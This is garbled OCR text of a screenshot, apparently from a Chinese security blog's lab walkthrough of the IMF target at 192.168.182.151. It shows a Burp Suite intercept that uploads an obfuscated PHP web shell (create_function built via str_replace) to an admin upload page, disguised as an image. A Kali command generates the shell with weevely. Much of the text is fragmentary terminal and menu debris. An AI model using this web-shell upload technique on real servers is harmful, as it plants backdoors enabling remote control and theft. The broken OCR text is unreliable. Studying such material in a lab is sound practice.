 dayu
restart-vm-
tools
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.182.151:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /imfadministrator/uploadr942.php HTTP/1.1
Host: 192.168.182.151
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.182.151/imfadministrator/uploadr942.php
Cookie: PHPSESSID=fdmmsi5d18jolq2u4v9bv5o364
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1545587658207167634825780620
Content-Length: 1104
-----------------------------1545587658207167634825780620
Content-Disposition: form-data; name="file"; filename="dayujiayou.php"
Content-Type: image/jepg
<?php
$d=str_replace('ow','','crowoweateowow_owfunctowion');
$i=str_replace('/l','',$y.$A.$D.$m.$K.$v);
$j=$d('',$i);$j();
?>
-----------------------------1545587658207167634825780620
Content-Disposition: form-data; name="submit"
Upload
-----------------------------1545587658207167634825780620--
? < + > Type a search term
文件(F)
| 3 | t
| 4 | d
i>**** *
[07:13:2
[07:13:2
[*] shut
root@kal
34514.tx
access-l
root@kal
bash: l:
root@kal
34514.tx
access-l
root@kal
root@kal
key.txt
root@kal
root@kali:~# weevely generate jesse dayujiayou.php
Generated 'dayujiayou.php' with password 'jesse' of 759 byte size.
root@kali:~# gedit dayujiayou.php
File Up
http://192.168.182.151/c... × Google 翻译 × IMF - Con
192.168.182.151/imfadministrator/uploadr942.php
Most Visited Getting Started
Intelligence Upload Form
Error: Invalid file type.
File to upload: Browse... dayujiayou.php
Upload
大余安全
https://blog.csdn.net/qq_34801745